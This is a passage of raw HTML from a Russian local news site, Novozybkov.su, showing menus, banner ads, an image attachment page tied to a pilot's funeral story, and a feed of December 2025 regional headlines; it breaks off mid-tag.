	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2VfnxwvLK6G"><img decoding="async" class="aligncenter" src="
https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2VfnxxJpEU8"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-новозыбкове-намечены-работы-по-эле-216/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-835" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=202857"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/09/photo_2025-09-03_11-54-13.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-837" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=207172" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/photo_2025-12-22_12-12-20.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-836" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204503" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/10/как-заботает-ГАИ-на-НГ-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwk99TE"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-839" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/красный-ипуть-нов.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-838" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/ООО-Эффект-300х200-2026.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-582" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/06/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: LdtCKfVLR"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-130270" class="post-130270 attachment type-attachment status-inherit hentry author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%ba%d0%bb%d0%b8%d0%bd%d1%86%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b5-%d0%b2-%d1%8d%d1%82%d0%b8-%d0%bc%d0%b8%d0%bd%d1%83%d1%82%d1%8b-%d0%bf%d1%80%d0%be%d1%89\/5-119\/","headline":"5","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2022\/03\/5.jpg","dateCreated":"2022-03-11T11:01:09+00:00","datePublished":"2022-03-11T11:01:09+00:00","dateModified":"2022-03-11T11:01:09+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%ba%d0%bb%d0%b8%d0%bd%d1%86%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b5-%d0%b2-%d1%8d%d1%82%d0%b8-%d0%bc%d0%b8%d0%bd%d1%83%d1%82%d1%8b-%d0%bf%d1%80%d0%be%d1%89/5-119/" /><header><h1 class="entry-title" itemprop="headline">5</h1></header><div class="entry-content" itemprop="text"><p class="attachment"><a href='https://novozybkov.su/wp-content/uploads/2022/03/5.jpg'><img fetchpriority="high" decoding="async" width="700" height="525" src="https://novozybkov.su/wp-content/uploads/2022/03/5.jpg" class="attachment-medium size-medium" alt="" srcset="https://novozybkov.su/wp-content/uploads/2022/03/5.jpg 700w, https://novozybkov.su/wp-content/uploads/2022/03/5-150x113.jpg 150w" sizes="(max-width: 700px) 100vw, 700px" /></a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d0%b2-%d0%ba%d0%bb%d0%b8%d0%bd%d1%86%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b5-%d0%b2-%d1%8d%d1%82%d0%b8-%d0%bc%d0%b8%d0%bd%d1%83%d1%82%d1%8b-%d0%bf%d1%80%d0%be%d1%89/5-119/" data-a2a-title="5"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25ba%25d0%25bb%25d0%25b8%25d0%25bd%25d1%2586%25d0%25be%25d0%25b2%25d1%2581%25d0%25ba%25d0%25be%25d0%25bc-%25d1%2580%25d0%25b0%25d0%25b9%25d0%25be%25d0%25bd%25d0%25b5-%25d0%25b2-%25d1%258d%25d1%2582%25d0%25b8-%25d0%25bc%25d0%25b8%25d0%25bd%25d1%2583%25d1%2582%25d1%258b-%25d0%25bf%25d1%2580%25d0%25be%25d1%2589%2F5-119%2F&amp;linkname=5" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25ba%25d0%25bb%25d0%25b8%25d0%25bd%25d1%2586%25d0%25be%25d0%25b2%25d1%2581%25d0%25ba%25d0%25be%25d0%25bc-%25d1%2580%25d0%25b0%25d0%25b9%25d0%25be%25d0%25bd%25d0%25b5-%25d0%25b2-%25d1%258d%25d1%2582%25d0%25b8-%25d0%25bc%25d0%25b8%25d0%25bd%25d1%2583%25d1%2582%25d1%258b-%25d0%25bf%25d1%2580%25d0%25be%25d1%2589%2F5-119%2F&amp;linkname=5" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25ba%25d0%25bb%25d0%25b8%25d0%25bd%25d1%2586%25d0%25be%25d0%25b2%25d1%2581%25d0%25ba%25d0%25be%25d0%25bc-%25d1%2580%25d0%25b0%25d0%25b9%25d0%25be%25d0%25bd%25d0%25b5-%25d0%25b2-%25d1%258d%25d1%2582%25d0%25b8-%25d0%25bc%25d0%25b8%25d0%25bd%25d1%2583%25d1%2582%25d1%258b-%25d0%25bf%25d1%2580%25d0%25be%25d1%2589%2F5-119%2F&amp;linkname=5" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25ba%25d0%25bb%25d0%25b8%25d0%25bd%25d1%2586%25d0%25be%25d0%25b2%25d1%2581%25d0%25ba%25d0%25be%25d0%25bc-%25d1%2580%25d0%25b0%25d0%25b9%25d0%25be%25d0%25bd%25d0%25b5-%25d0%25b2-%25d1%258d%25d1%2582%25d0%25b8-%25d0%25bc%25d0%25b8%25d0%25bd%25d1%2583%25d1%2582%25d1%258b-%25d0%25bf%25d1%2580%25d0%25be%25d1%2589%2F5-119%2F&amp;linkname=5" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25ba%25d0%25bb%25d0%25b8%25d0%25bd%25d1%2586%25d0%25be%25d0%25b2%25d1%2581%25d0%25ba%25d0%25be%25d0%25bc-%25d1%2580%25d0%25b0%25d0%25b9%25d0%25be%25d0%25bd%25d0%25b5-%25d0%25b2-%25d1%258d%25d1%2582%25d0%25b8-%25d0%25bc%25d0%25b8%25d0%25bd%25d1%2583%25d1%2582%25d1%258b-%25d0%25bf%25d1%2580%25d0%25be%25d1%2589%2F5-119%2F&amp;linkname=5" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25ba%25d0%25bb%25d0%25b8%25d0%25bd%25d1%2586%25d0%25be%25d0%25b2%25d1%2581%25d0%25ba%25d0%25be%25d0%25bc-%25d1%2580%25d0%25b0%25d0%25b9%25d0%25be%25d0%25bd%25d0%25b5-%25d0%25b2-%25d1%258d%25d1%2582%25d0%25b8-%25d0%25bc%25d0%25b8%25d0%25bd%25d1%2583%25d1%2582%25d1%258b-%25d0%25bf%25d1%2580%25d0%25be%25d1%2589%2F5-119%2F&amp;linkname=5" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d0%b2-%d0%ba%d0%bb%d0%b8%d0%bd%d1%86%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b5-%d0%b2-%d1%8d%d1%82%d0%b8-%d0%bc%d0%b8%d0%bd%d1%83%d1%82%d1%8b-%d0%bf%d1%80%d0%be%d1%89/" rel="prev"><span class="meta-nav">&larr;</span> В Клинцовском районе в эти минуты прощаются с летчиком Алексеем Хасановым</a></div><div class="nav-next" itemprop="url"></div></div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-207519" class="post-207519 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b2%d0%be%d0%b5-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1%d0%bb%d0%b8-%d0%b2-%d0%b4%d1%82%d0%bf-%d0%bd%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%bc-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%ba%d0%b5\/","headline":"Двое погибли в ДТП на брянском участке федеральной дороги М-3 «Украина»","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-12-26T18:20:14+00:00","datePublished":"2025-12-26T18:20:14+00:00","dateModified":"2025-12-26T18:25:31+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b2%d0%be%d0%b5-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1%d0%bb%d0%b8-%d0%b2-%d0%b4%d1%82%d0%bf-%d0%bd%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%bc-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%ba%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b2%d0%be%d0%b5-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1%d0%bb%d0%b8-%d0%b2-%d0%b4%d1%82%d0%bf-%d0%bd%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%bc-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%ba%d0%b5/" title="Двое погибли в ДТП на брянском участке федеральной дороги М-3 «Украина»" rel="bookmark">Двое погибли в ДТП на брянском участке федеральной дороги М-3 «Украина»</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-26T18:20:14+03:00">26.12.2025</time> <time class="entry-time" datetime="2025-12-26T18:20:14+03:00">18:20</time></div></header></article><div class="entry-row"><article id="post-207513" class="post-207513 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b0%d0%bb%d0%b5%d0%ba%d1%81%d0%b0%d0%bd%d0%b4%d1%80-%d0%bf%d0%b5%d1%82%d1%80%d0%be%d0%b2-%d1%81%d1%82%d0%b0%d0%bb-%d0%bd%d0%be%d0%b2%d1%8b%d0%bc-%d0%b0%d0%bc%d0%b1%d0%b0%d1%81%d1%81%d0%b0%d0%b4\/","headline":"Александр Петров стал новым амбассадором МегаФона","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/МегаФон_фото_1.jpg","dateCreated":"2025-12-26T14:46:37+00:00","datePublished":"2025-12-26T14:46:37+00:00","dateModified":"2025-12-26T14:46:37+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b0%d0%bb%d0%b5%d0%ba%d1%81%d0%b0%d0%bd%d0%b4%d1%80-%d0%bf%d0%b5%d1%82%d1%80%d0%be%d0%b2-%d1%81%d1%82%d0%b0%d0%bb-%d0%bd%d0%be%d0%b2%d1%8b%d0%bc-%d0%b0%d0%bc%d0%b1%d0%b0%d1%81%d1%81%d0%b0%d0%b4/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b0%d0%bb%d0%b5%d0%ba%d1%81%d0%b0%d0%bd%d0%b4%d1%80-%d0%bf%d0%b5%d1%82%d1%80%d0%be%d0%b2-%d1%81%d1%82%d0%b0%d0%bb-%d0%bd%d0%be%d0%b2%d1%8b%d0%bc-%d0%b0%d0%bc%d0%b1%d0%b0%d1%81%d1%81%d0%b0%d0%b4/" title="Александр Петров стал новым амбассадором МегаФона" rel="bookmark">Александр Петров стал новым амбассадором МегаФона</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-26T14:46:37+03:00">26.12.2025</time> <time class="entry-time" datetime="2025-12-26T14:46:37+03:00">14:46</time></div></header></article></div><div class="entry-row"><article id="post-207510" class="post-207510 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b0%d0%b2%d0%b0%d1%80%d0%b8%d0%b9%d0%bd%d0%be%d0%b5-%d0%be%d1%82%d0%ba%d0%bb%d1%8e%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d1%8d%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%b8%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%b0-2\/","headline":"Аварийное отключение электричества произошло в Новозыбкове","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-12-26T14:14:05+00:00","datePublished":"2025-12-26T14:14:05+00:00","dateModified":"2025-12-26T14:14:05+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b0%d0%b2%d0%b0%d1%80%d0%b8%d0%b9%d0%bd%d0%be%d0%b5-%d0%be%d1%82%d0%ba%d0%bb%d1%8e%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d1%8d%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%b8%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%b0-2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b0%d0%b2%d0%b0%d1%80%d0%b8%d0%b9%d0%bd%d0%be%d0%b5-%d0%be%d1%82%d0%ba%d0%bb%d1%8e%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d1%8d%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%b8%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%b0-2/" title="Аварийное отключение электричества произошло в Новозыбкове" rel="bookmark">Аварийное отключение электричества произошло в Новозыбкове</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-26T14:14:05+03:00">26.12.2025</time> <time class="entry-time" datetime="2025-12-26T14:14:05+03:00">14:14</time></div></header></article></div><div class="entry-row"><article id="post-207508" class="post-207508 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d1%81%d0%b0%d0%b4%d1%83-%d0%b7%d0%b0-%d0%be%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0%d0%bc%d0%b8-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d1%88%d0%bb\/","headline":"В саду за огородами в Новозыбкове нашли гильзу от дымовой шашки","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU 